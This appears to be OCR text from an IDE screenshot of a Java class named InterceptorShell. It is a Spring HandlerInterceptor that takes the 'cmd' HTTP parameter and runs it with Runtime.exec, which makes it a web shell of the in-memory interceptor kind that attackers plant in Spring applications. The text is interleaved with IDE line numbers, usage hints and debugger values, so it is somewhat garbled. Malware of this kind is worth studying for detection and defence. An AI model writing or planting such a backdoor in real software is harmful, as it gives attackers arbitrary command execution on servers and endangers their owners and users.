 InterceptorShell.java
3 import org.springframework.web.servlet.HandlerInterceptor;
4 import javax.servlet.http.HttpServletRequest;
5 import javax.servlet.http.HttpServletResponse;
6
2 usages
7 public class InterceptorShell implements HandlerInterceptor {
no usages
8 @Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object
handler) throws Exception { request: RequestFacade@4676 response: ResponseFacade@4677 handler
String cmd = request.getParameter( s: "cmd");
11 if (cmd != null){
12 Runtime.getRuntime().exec(cmd);
13 return true;
14 }
15 return false;
16 }
17 }